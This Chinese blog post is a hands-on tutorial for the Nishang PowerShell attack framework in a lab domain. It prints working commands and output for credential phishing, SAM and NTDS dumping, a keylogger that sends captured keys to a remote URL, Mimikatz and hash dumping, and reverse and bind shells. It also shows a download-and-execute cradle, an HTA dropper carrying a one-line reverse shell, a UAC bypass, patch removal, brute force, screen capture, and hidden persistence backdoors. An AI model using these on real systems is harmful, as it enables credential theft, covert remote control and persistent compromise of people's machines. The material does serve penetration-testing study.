Prasadhak:对照VirusTotal数据库检查正在运行的进程的运行哈希。
Scan:扫描
Shells:shell
Utility:杂项
Powerpreter:Meterpreter会话
Nishang模块攻击实战
Check-VM
我们只要执行以下命令即可知道本机是否是虚拟机:
PS C:\Users\test\Desktop\nishang-master\nishang-master> Check-VM
This is a Hyper-V machine.
This is a VMWare machine.
Invoke-CredentialsPhish
这个脚本是用来欺骗目标主机的用户,让用户输入密码,如果不输入正确的密码就不回关闭对话框:
PS C:\Users\test\Desktop\nishang-master\nishang-master> Invoke-CredentialsPhish
Username: testuser Password: p@ssw0rd Domain: Domain:hack
Copy-VSS
就是copy凭证的功能,需要有管理员权限,相关的知识可以看下面链接:
https://www.thehacker.recipes/ad/movement/credentials/dumping/sam-and-lsa-secrets
https://www.thehacker.recipes/ad/movement/credentials/dumping/ntds
PS C:\Users\test\Desktop\nishang-master> Copy-VSS
已复制 1 个文件。
已复制 1 个文件。
已复制 1 个文件。
PS C:\Users\test\Desktop\nishang-master> dir
-a---- 2022/1/18 17:39 12582912 ntds
-a---- 2016/7/16 21:25 65536 SAM
-a---- 2022/1/18 17:52 16252928 SYSTEM
FireBuster FireListener扫描器
感觉就是一个端口扫描,用处不是很大,就是一直监听这端口是否开放:
攻击机:
PS C:\Users\test\Desktop\nishang-master> FireListener 3389-3390
Listening on port 3389
Listening on port 3390
Listening on port 3389
Listening on port 3389
172.16.0.106 connected through port 3390
Listening on port 3390
Listening on port 3389
目标主机:
PS C:\Users\test\Desktop\nishang-master\nishang-master> FireBuster 172.16.0.106 3389-3390 -Verbose
详细信息: Trying to connect to 172.16.0.106 from 3389 to 3390
Sending....
详细信息: Trying port 3389
Connected to port 3389
详细信息: Trying port 3390
Connected to port 3390
Data sent to all ports
可以看到3389就目标主机开放的,但是按书里来的话3390是被判定是开放的。。。
Keylogger键盘记录
这个键盘记录具有自定义web来控制的功能,我们先来直接导入keylog文件看看,提示输入就按空格即可:
PS C:\Users\test\Desktop\nishang-master\nishang-master> .\Gather\Keylogger.ps1
位于命令管道位置 1 的 cmdlet Keylogger.ps1
请为以下参数提供值:
CheckURL:
MagicString:
Id Name PSJobTypeName State HasMoreData Location Command
-- ---- ------------- ----- ----------- -------- -------
1 Job1 BackgroundJob Running True localhost Keylogger $args[0] $ar...
执行完会保存在当前用户的Temp目录下:
C:\Users\test\AppData\Local\Temp\3\key.log
查看到内容大概是一些这种字符:
1
S-83
S-65
S-70
S-71
S-67
S-86
...
...
S-67
S-88
1
1
S-77
S-77
我们还需要对该文件进行解析才能看到完整的内容:
PS C:\Users\test\Desktop\nishang-master\nishang-master> .\Utility\Parse_Keys.ps1
PS C:\Users\test\Desktop\nishang-master\nishang-master> Parse_Keys C:\Users\test\AppData\Local\Temp\3\key.log para.txt
查看para.txt文件就是记录的实际内容了:
esdsfsdfdsfsafgcvxbcvbcvxbvvbcxmmmmmmmmmmmparaBackspaceBackspaceBackspaceBackspace./gBackspacemuBackspaceippBackspaceaBackspaceBackspacec./upaEnterpaBackspaceBac...ckspaceBackspace...ceBackspaceBackspaceBackspaceBackspaceBacksp
它里面还有一些内容:
PS C:\Users\test\Desktop\nishang-master\nishang-master> Get-Help .\Gather\Keylogger.ps1
名称
C:\Users\test\Desktop\nishang-master\nishang-master\Gather\Keylogger.ps1
摘要
Nishang Payload which logs keys.
语法
C:\Users\test\Desktop\nishang-master\nishang-master\Gather\Keylogger.ps1 [-CheckURL] <String> [-MagicString] <String> [<CommonParameters>]
C:\Users\test\Desktop\nishang-master\nishang-master\Gather\Keylogger.ps1 [-persist] [-exfil] [-CheckURL] <String> [-MagicString] <String> [[-ExfilOption] <String>] [[-dev_key] <String>] [[-username] <String>] [[-password] <String>]
[[-URL] <String>] [[-DomainName] <String>] [[-AuthNS] <String>] [<CommonParameters>]
比如下面的命令:
PS C:\Users\test\Desktop\nishang-master\nishang-master> .\Gather\Keylogger.ps1 -CheckURL http://hacktest.com/test.html -MagicString stop -exfil -ExfilOption WebServer -URL http://hacklog.ocm/data.php
这个命令的作用就是检查http://hacktest.com/test.html是否存在字符串stop,如果存在那就停止记录,还会把记录的内容发送到http://hacklog.ocm/data.php当中。
Invoke-Mimikatz
这个老生常谈了,获取凭证的功能:
PS C:\Users\win\Documents\nishang\Gather> Import-Module .\Invoke-Mimikatz.ps1
PS C:\Users\win\Documents\nishang\Gather> Invoke-Mimikatz -DumpCerts #dump本机的凭证信息
PS C:\Users\win\Documents\nishang\Gather> Invoke-Mimikatz -DumpCerts -ComputerName @("computer1","computer2") #dump出远程的两台计算机的凭证信息
PS C:\Users\win\Documents\nishang\Gather> Invoke-Mimikatz -Command "privilege::debug exit" -ComputerName "computer1" #在远程的另一台计算机上运行mimikatz并执行privilege::debug exit
笔者在这里测试的Windows Server 2019 已经失败了,要去https://github.com/gentilkiwi/mimikatz 下载最新的版本才行,Nishang的mimkatz已经不能在打补丁的系统上获取到凭证了
Get-PassHashes
获取Hash的工具:
PS C:\Users\test\Desktop\mimikatz_trunk\x64> Get-PassHashes
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Get-PassHints
执行Get-PassHints获取用户的密码提示信息,我这里因为是域环境,一般是没有密码备注的。
隐藏通信隧道
基于TCP协议的交互式shell
Invoke-PowerShellTcp模块是基于TCP协议的正反向连接shell,具体的参数如下:
-IPAddress 反向连接时需要连接到的IP地址
-Port 反向连接时是需要连接到的端口,选择-Bind选项时是需要监听的端口
-Reverse 反向连接
-Bind 正向连接用到的端口监听
-
正向连接
在目标机器运行脚本,执行监听端口(攻击机等会要连接该端口)
Invoke-PowerShellTcp -Bind -Port 4445
在kali上面运行nc工具进行连接:
──(kali㉿kali)-[~]
└─$ nc -nv 172.16.0.106 4445 (UNKNOWN) [172.16.0.106] 4445 (?) open
Windows PowerShell running as user testuser on DC
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\test\Desktop\>
记得关闭防火墙
-n 直接使用IP地址,而不通过域名服务器
-v 显示指令执行过程
-
反向连接
在Kali(172.16.0.107)执行监听端口:
nc -lnvp 4445
在目标机器上执行:
Invoke-PowerShellTcp -Reverse -IPAddress 172.16.0.107 -Port 4445
就能在Kali上收到反弹回来的shell:
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 4445
listening on [any] 4445 ...
connect to [172.16.0.107] from (UNKNOWN) [172.16.0.106] 59992
Windows PowerShell running as user testuser on DC
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\test\Desktop\nishang-master\nishang-master>
书中还科普了一个小知识:
- Kali内网-目标机器外网:这个时候就用正向连接,因为外网机器有一个公网的IP,可以nc过去
- Kali外网-目标机器内网:这个跟上面反过来,用反向连接,因为你的Kali上面有公网的IP
- 都在外网:用哪个都可以
基于UDP协议的交互式shell
Invoke-PowerShellUdp模块是基于TCP协议的模块,使用方法跟上面差不多,只是nc需要改变一下:
nc -nvu 172.16.0.106 4445 #正向
nc -lup 4445 #反向
基于HTTP和HTTPS协议的交互式shell
Invoke-PoshRatHttp这个脚本是基于反向连接的,意思就是说只能在Windows攻击机上面执行监听,然后在Windows目标机器上面执行反向连接:
在攻击机上执行:
PS C:\Users\test\Desktop\nishang-master\nishang-master>Invoke-PoshRatHttp -IPAddress 172.16.0.106 -Port 4445
powershell.exe -WindowStyle hidden -ExecutionPolicy Bypass -nologo -noprofile -c IEX ((New-Object Net.WebClient).DownloadString('http://172.16.0.106:4446/connect'))
记得用管理员的权限
在目标执行上面给出的命令:
powershell.exe -WindowStyle hidden -ExecutionPolicy Bypass -nologo -noprofile -c IEX ((New-Object Net.WebClient).DownloadString('http://172.16.0.106:4446/connect'))
然后就会反弹一个http的shell回来:
PS C:\Users\test\Desktop\nishang-master\nishang-master> Invoke-PoshRatHttp -IPAddress 172.16.0.106 -Port 4446
Listening on 172.16.0.106:4446
Run the following command on the target:
powershell.exe -WindowStyle hidden -ExecutionPolicy Bypass -nologo -noprofile -c IEX ((New-Object Net.WebClient).Downloa
dString('http://172.16.0.106:4446/connect'))
PS 172.16.0.105:50434>:
可以使用wireshark进行抓包研究,看到是通过http方式进行数据传输的:
whoamiHTTP/1.1 100 Continue
POST /rat HTTP/1.1
Host: 172.16.0.106:4446
Content-Length: 23
Expect: 100-continue
win-jh8n3kv3oq0\sc92n
HTTP/1.1 200 OK
Content-Length: 6
Server: Microsoft-HTTPAPI/2.0
Date: Sun, 23 Jan 2022 05:40:45 GMT
whoamiGET /rat HTTP/1.1
Host: 172.16.0.106:4446
Https利用方式是一样的,使用这个模块即可Invoke-PoshRatHttp。
Webshell后门
这个大家应该很熟悉了,Nishang使用aspx的shell,里面用的是powerhsell的命令,把脚本文件Antak-WebShell\antak.aspx上传到网站目录即可。
权限提升
下载执行
Download_Execute是Nishang中的下载执行脚本,常用于下载文本文件,然后将器转换为可执行文件执行。
我们先在msf生成一个exe后门文件:
┌──(kali㉿kali)-[~/]
└─$ msfvenom -p windows/x64/meterpreter/reverse_https -f exe -o /home/kali/muma.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 658 bytes
Final size of exe file: 7168 bytes
Saved as: /home/kali/muma.exe
建立监听:
kali@kali:~# sudo msfconsole
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf5 exploit(multi/handler) > set LHOST 172.16.0.107
LHOST => 172.16.0.107
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://172.16.0.107:4444
在kali建立http服务器,然后在Windows攻击机上执行powershell命令下载:
PS C:\Users\test\Desktop\nishang-master\nishang-master> powershell wget "http://172.16.0.107:8000/muma.exe" -outfile "muma.exe"
转化成txt文本:
PS C:\Users\test\Desktop\nishang-master\nishang-master> ExetoText muma.exe C:\Users\test\Desktop\nishang-master\nishang-master\muma.txt
Converted file written to C:\Users\test\Desktop\nishang-master\nishang-master\muma.txt
然后再把muma.txt放到一个http服务器中,在目标机器上执行:
PS C:\Users\test\Desktop\nishang-master\nishang-master> Download_Execute http://172.16.0.107:8000/muma.txt
msf就上线了:
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://172.16.0.107:4444
[!] https://172.16.0.107:4444 handling request from 172.16.0.106; (UUID: 98lr6ix5) Without a database connected that payload UUID tracking will not work!
[*] https://172.16.0.107:4444 handling request from 172.16.0.106; (UUID: 98lr6ix5) Attaching orphaned/stageless session...
[!] https://172.16.0.107:4444 handling request from 172.16.0.106; (UUID: 98lr6ix5) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 14 opened (172.16.0.107:4444 -> 127.0.0.1 ) at 2022-01-23 14:06:06 +0800
meterpreter >
麻烦的就是要在Windows上面利用这个脚本进行转换
Bypass UAC
用户帐户控制(User Account Control)是Windows Vista(及更高版本操作系统)中一组新的基础结构技术,可以帮助阻止恶意程序(有时也称为“恶意软件“)损坏系统,同时也可以帮助组织部署更易于管理的平台。
使用UAC,应用程序和任务总是在非管理员帐户的安全上下文中运行,但管理员专门给系统授予管理员级别的访问权限时除外。UAC会阻止未经授权应用程序的自动安装,防止无意中对系统设置进行更改。
用户帐户控制(UAC)是新版Windows的核心安全功能,也是其最常被人误解的众多安全功能当中的一种。
Windows Vista 开始引入了 UAC,不过在 Windows Vista 上只有两种 UAC 设置——开启和关闭。如果开启,那么应用试图安装软件或更改计算机、或者更改了 Windows 设置时将弹出 UAC 提示框;如果关闭,那么 UAC 就此关闭。Windows Vista 的 UAC 一直饱受诟病就是因为这种情况下的 UAC 提示是非常频繁的(而且以前的程序迁移到不需要管理员权限需要时间)。
在 Windows 7 上,在开启和关闭中间新引入了两个 UAC 级别,都是在更改 Windows 设置时不通知(实际上就是加了一些 UAC 提权的白名单)。只是一个会进入“黑屏”状态,另一个不会进入此状态。从表现上看这两个只是黑屏与不黑屏,但从安全性上讲黑屏的安全性会高很多。UAC 通知时进入的黑屏状态在 Windows 中称之为“安全桌面”,这时整个桌面进入了 SYSTEM 账户,原用户账户下的所有程序都无法得知此时 UAC 弹窗的情况,也无法通过模拟用户操作来跳过这个 UAC 框。而不黑屏时,不会切换到新的桌面环境,原有程序依然可以获得此 UAC 弹窗的一些信息,这很不安全。
但是!无论是 Windows Vista 还是 Windows 7,一旦你将 UAC 设置拖到最底,那么此时 UAC 将彻底关闭。如果你是管理员账户,那么运行的程序都将以管理员权限运行。
从 Windows 8 开始到现在的 Windows 10,虽然依然是上面四个设置,但拖到最底的“从不通知”时,UAC 依然是开启的状态。也就是说,用户正常启动的进程依然是标准权限,要获得管理员权限提升依然需要重启整个进程。这个安全性限制是很重要的。
特别说明!实际上 UAC 拖到最顶部,也就是所有 UAC 通知都显示 UAC 提示窗口才是真的在利用 UAC 保护你的电脑。因为 Windows 7 开始新增的两个中间级别都是在部分情况下静默提权,而这两种级别因为可以静默提权,所以也可以很容易被程序绕过。微软认为绕过 UAC 弹窗不是漏洞,因为这是用户自己的选择——如果用户选择全部通知是不会绕过的,用户选择了默认值,于是才可以绕过。所以这里推荐大家使用 UAC 的最高档,也就是全部提权都通知,这可以让大多数绕过 UAC 的方法失效。
在Nishang中主要是利用Invoke-PsUACme脚本进行利用的,而这个脚本是基于UACME项目进行编写的,具体利用过程可以看下:http://www.fuzzysecurity.com/tutorials/27.html
由于Windows 10会提不支持/extract选项,测试环境就换到Windows 7进行测试,我们在Windows 7上执行regedit是会被uac提示的:
C:\Users\sc92n>regedit
Access is denied.
所以我们利用Nishang里面的脚本Invoke-PsUACme进行bypass:
PS C:\Users\win\Documents\nishang\Escalation> Invoke-PsUACme -Verbose #利用失败
PS C:\Users\win\Documents\nishang\Escalation> Invoke-PsUACme -method oobe -Verbose #成功利用

删除补丁
这个脚本可以帮助删除系统补丁,补丁可以用来修复系统漏洞等一系列漏洞问题,如果删除补丁就可能造成系统漏洞的再次利用:
Remove-Update All 移除目标机器上的所有补丁
Remove-Update Security 移除目标机器上所有安全补丁
Remove-Update KB2761226 移除指定编号的补丁
其实这个感觉用户不是很大吧,我们一般都会通过检查没有打补丁然后进行提权利用,这个估计会在后门上面会用处大一点,不过删除补丁这个功能还是比较新颖的。
其他功能
端口扫描
Invoke-PortScan对目标机器环境中的其他主机和端口进行枚举破解:
-StartAddress 开始的IP地址
-EndAddress 结束的IP地址
-ResolveHost 是否解析主机名
-ScanPort要不要进行端口扫描
-Port 要扫描的端口(默认很多,看上图)
-TimeOut 超时时间
本地测试对172.16.0.100-172.16.0.150进行扫描:
PS C:\Users\sc92n\Desktop\nishang-master\nishang-master> Invoke-PortScan -StartA
ddress 172.16.0.100 -EndAddress 172.16.0.150 -ResolveHost
IPAddress HostName Ports
--------- -------- -----
172.16.0.102 MACBOOKPRO-ABE9
172.16.0.105 WIN-xxx.hack.lab
172.16.0.106 DC.hack.lab
扫描开放3389端口的机器:
PS C:\Users\sc92n\Desktop\nishang-master\nishang-master> Invoke-PortScan -StartA
ddress 172.16.0.100 -EndAddress 172.16.0.150 -ResolveHost -ScanPort -Port 3389
IPAddress HostName Ports
--------- -------- -----
172.16.0.102 MACBOOKPRO-ABE9 {}
172.16.0.105 WIN-xxx.hack.lab {3389}
172.16.0.106 DC.hack.lab {3389}
弱口令爆破
使用的脚本是Invoke-BruteForce,下面是命令详解:
ComputerName 用于指定对应服务的计算机名
UserList 用户名字典
PasswordList 密码字典
Service 服务类型(注意默认为:SQL)
StopOnSuccess 成功找到一个之后就停止执行
网上和书中写的比较模糊,我们看下脚本的例子来实际操作一下:
SYNOPSIS
Nishang payload which performs a Brute-Force Attack against SQL Server,
Active Directory, Local Accounts, Web and FTP.
-------------------------- EXAMPLE 1 --------------------------
PS >Invoke-BruteForce -ComputerName SQLServ01 -UserList C:\test\users.txt
-PasswordList C:\test\wordlist.txt -Service SQL -Verbose
Brute force a SQL Server SQLServ01 for users listed in users.txt and
passwords in wordlist.txt
-------------------------- EXAMPLE 2 --------------------------
PS >Invoke-BruteForce -ComputerName targetdomain.com -UserList
C:\test\users.txt -PasswordList C:\test\wordlist.txt -Service
ActiveDirectory -StopOnSuccess -Verbose
Brute force a Domain Controller of targetdomain.com for users listed in
users.txt and passwords in wordlist.txt.
Since StopOnSuccess is specified, the brute forcing stops on first success
-------------------------- EXAMPLE 3 --------------------------
PS >Invoke-BruteForce -ComputerName targetmachine -UserList
C:\test\users.txt -PasswordList C:\test\wordlist.txt -Service
LocalAccounts -StopOnSuccess -Verbose
Brute force the local mahcine for local users listed in users.txt and
passwords in wordlist.txt.
Since StopOnSuccess is specified, the brute forcing stops on first success
-------------------------- EXAMPLE 4 --------------------------
PS >cat C:\test\servers.txt | Invoke-BruteForce -UserList
C:\test\users.txt -PasswordList C:\test\wordlist.txt -Service SQL -Verbose
Brute force SQL Service on all the servers specified in servers.txt
我们选用EXAMPLE 3来测试一下,新建users.txt和wordlist.txt文件,里面写上需要爆破的用户名和密码,然后执行:
PS C:\Users\sc92n\Desktop\nishang-master\nishang-master> Invoke-BruteForce -ComputerName WIN-JH8N3KV3OQ0 -UserList users.txt PasswordList wordlist.txt -Service LocalAccounts -StopOnSuccess -Verbose -Delay 0.3
VERBOSE: Starting Brute-Force with a Delay of 0 and Jitter 0.3.
Brute Forcing Local Accounts WIN-JH8N3KV3OQ0
VERBOSE: Checking sc92n : p@ssw0rd (then sleeping for 0 seconds)
Match found! sc92n : p@ssw0rd
可以看到已经爆破成功了。
嗅探(待完善)
这个功能我记得以前2008年的时候,很多黑客论坛都被一个团队利用NetFuke工具进行ARP欺骗等方式,在当时感觉特别牛,都是老脚本小子了。我们在嗅探中除了上面的Netfuke还有大名鼎鼎的cain、Ettercap等。里面有用到一个技术就是中间人攻击,可以看下这篇文章科普一下:https://blog.csdn.net/tangCprogranm/article/details/84558652 ,现在基本很少了,因为各大公司都引入了IDS、防火墙、严格划分VLAN等措施。
但是Nishang这个模块Invoke-Interceptor不像是一种很好的嗅探
Invoke-Interceptor -ProxyServer 172.16.0.107 -ProxyPort 9999
屏幕窃取
使用的是Show-TargetScreen模块,这个模块分为正向连接和反向连接,主要功能就是用来实时监控目标主机的屏幕。
参数:
-IPAddress 后面加IP地址(反向链接需要)
-Port 加端口
-Bind 正向连接
-
反向连接
在目标主机执行:
Show-TargetScreen -Reverse -IPAddress 172.16.0.107 -Port 3333
172.16.0.107是kali的IP,意思就是把本机的屏幕数据发送到172.16.0.107的333端口上
在Kali执行:
netcat -nlvp 3333 | netcat -nlvp 9999
意思就是把3333端口的数据转发到本地的9999端口
我们可以在浏览器输入127.0.0.1:9999看到实时的屏幕:
-
正向连接
目标主机执行:
Show-TargetScreen -Bind -Port 3333
在Kali上执行:
netcat -nv 172.16.0.106 3333 | netcat -lnvp 9999
106是目标主机的IP
结果跟上面的一样,在Kali浏览器输入127.0.0.1:9999看到实时的屏幕。
生成木马
Nishang可以生成各式各样的客户端,我们可以在client目录下看到有以下几种类型:
PS C:\Users\test\Desktop\nishang-master\nishang-master\Client> dir
Mode LastWriteTime Length Name
---- ------------- ------ ----
------ 2021/7/23 22:49 19502 Out-CHM.ps1
------ 2021/7/23 22:49 19112 Out-Excel.ps1
------ 2021/7/23 22:49 5265 Out-HTA.ps1
------ 2021/7/23 22:49 7077 Out-Java.ps1
------ 2021/7/23 22:49 2910 Out-JS.ps1
------ 2021/7/23 22:49 1692 Out-SCF.ps1
------ 2021/7/23 22:49 3517 Out-SCT.ps1
------ 2021/7/23 22:49 4336 Out-Shortcut.ps1
------ 2021/7/23 22:49 3183 Out-WebQuery.ps1
------ 2021/7/23 22:49 17660 Out-Word.ps1
因为我测试环境的目标主机没有安装Office,所以采用HTA的方式进行测试,我们先找一个shell的代码,在shells目录下的Invoke-PowerShellTcpOneLine.ps1文件,里面有一行代码,修改端口和IP后删除其他行的内容后保存文件:
$client = New-Object System.Net.Sockets.TCPClient('172.16.0.107',4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
在Kali执行监听:
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 4444
然后在Windows 主机执行:
PS C:\Users\win10\Desktop> Import-Module .\Out-HTA.ps1
PS C:\Users\win10\Desktop> Out-HTA -PayloadScript .\Invoke-PowerShellTcpOneLine.ps1 -HTAFilePath ./1.hta
HTA written to ./1.hta.
再运行一下1.hta文件即可看到主机已经上线:
──(kali㉿kali)-[~]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [172.16.0.107] from (UNKNOWN) [172.16.0.110] 51298
whoami
desktop-win10\win10
PS C:\Users\win10\Desktop>
后门
我们可以在目录Backdoors下看到各种生成后门的脚本:
PS C:\Users\test\Desktop\nishang-master\nishang-master\Backdoors> ls
Mode LastWriteTime Length Name
---- ------------- ------ ----
------ 2021/7/23 22:49 5049 Add-ConstrainedDelegationBackdoor.ps1 //
------ 2021/7/23 22:49 1741 Add-RegBackdoor.ps1
------ 2021/7/23 22:49 5077 Add-ScrnSaveBackdoor.ps1
------ 2021/7/23 22:49 18593 DNS_TXT_Pwnage.ps1
------ 2021/7/23 22:49 12739 Execute-OnTime.ps1
------ 2021/7/23 22:49 6122 Gupt-Backdoor.ps1
------ 2021/7/23 22:49 13572 HTTP-Backdoor.ps1
------ 2021/7/23 22:49 4385 Invoke-ADSBackdoor.ps1
------ 2021/7/23 22:49 5597 Set-RemotePSRemoting.ps1
------ 2021/7/23 22:49 8017 Set-RemoteWMI.ps1
这里演示三个后门,一个是HTTP-Backdoor和Add-ScrnSaveBackdoor、Invoke-ADSBackdoor
首先在msf生成一个powershell的后门:
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/x64/meterpreter/reverse_https LHOST=172.16.0.107 LPORT=4444 -f psh -o test.ps1
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 746 bytes
Final size of psh file: 4405 bytes
Saved as: test.ps1
在msf里面执行监听:
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_https
payload => windows/x64/meterpreter/reverse_https
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.16.0.107 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://172.16.0.107:4444
最后在test.ps1目录中运行http服务器:
python -m http.server
这样就部署成功基础环境了。
1、HTTP-Backdoor
在目标机器上执行以下命令:
PS C:\Users\test\Desktop\nishang-master\nishang-master\Backdoors> Import-Module .\HTTP-Backdoor.ps1
PS C:\Users\test\Desktop\nishang-master\nishang-master\Backdoors> HTTP-Backdoor
位于命令管道位置 1 的 cmdlet HTTP-Backdoor
请为以下参数提供值:
CheckURL: http://172.16.0.107:8000/user.txt
PayloadURL: http://172.16.0.107:8000/test.ps1
MagicString: start123
StopString: stop123
意思就是说提供一个checkURL,然后不断检测这个url的内容,如果出现start123那就开始执行远程payloadURL的文件,如果检测到stop123内容就停止执行。
可以看到kali已经反弹回来:
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://172.16.0.107:4444
[!] https://172.16.0.107:4444 handling request from 172.16.0.106; (UUID: e1dpvgub) Without a database connected that payload UUID tracking will not work!
[*] https://172.16.0.107:4444 handling request from 172.16.0.106; (UUID: e1dpvgub) Staging x64 payload (201308 bytes) ...
[!] https://172.16.0.107:4444 handling request from 172.16.0.106; (UUID: e1dpvgub) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 48 opened (172.16.0.107:4444 -> 127.0.0.1 ) at 2022-02-08 18:51:29 +0800
meterpreter > sysinfo
Computer : DC
OS : Windows 2016+ (10.0 Build 14393).
Architecture : x64
System Language : zh_CN
Domain : HACK
Logged On Users : 7
Meterpreter : x64/windows
2、Add-ScrnSaveBackdoor
这个是需要system权限才可执行:
PS C:\Users\test\Desktop\nishang-master\nishang-master\Backdoors> Import-Module .\Add-ScrnSaveBackdoor.ps1
PS C:\Users\test\Desktop\nishang-master\nishang-master\Backdoors> Add-ScrnSaveBackdoor -PayloadURL http://172.16.0.107:8000/test.ps1
Payload added as Debugger for ssText3d.scr
然后等屏幕保护执行就会弹回一个shell,这个测试总是会不断弹窗。
上面两个后门都是不太稳定的。。。
3、Invoke-ADSBackdoor
这个后门还是比较稳的:
PS C:\Users\test\Desktop\nishang-master\nishang-master\Backdoors> Import-Module .\Invoke-ADSBackdoor.ps1
PS C:\Users\test\Desktop\nishang-master\nishang-master\Backdoors> Invoke-ADSBackdoor -PayloadURL http://172.16.0.107:800
0/test.ps1
Update : wscript.exe C:\Users\test\AppData:weu5hw1bnb0.vbs
PSPath : Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion
PSChildName : Run
PSDrive : HKCU
PSProvider : Microsoft.PowerShell.Core\Registry
Process Complete. Persistent key is located at HKCU:\Software\Microsoft\Windows\CurrentVersion\Run\Update
执行后会在启动项上面添加一个隐藏文件:
C:\Users\test>dir /a /r
驱动器 C 中的卷没有标签。
卷的序列号是 B2FD-2FAE
C:\Users\test 的目录
2022/01/23 12:50 <DIR> .
2022/01/23 12:50 <DIR> ..
2022/02/08 19:12 <DIR> AppData
274 AppData:5obuog3ec1g.txt:$DATA
274 AppData:agdqfvr2ozv.txt:$DATA
206 AppData:eomzmbrpnjv.vbs:$DATA
206 AppData:weu5hw1bnb0.vbs:$DATA
隐秘性很高,推荐这种后门方式。
- 原文作者: F0rmat
- 原文链接: https://xxe.icu/powershell-attack.html
- 版权声明:本作品采用 署名 - 非商业性使用 4.0 国际 (CC BY-NC 4.0)进行许可,非商业转载请注明出处(作者,原文链接),商业转载请联系作者获得授权。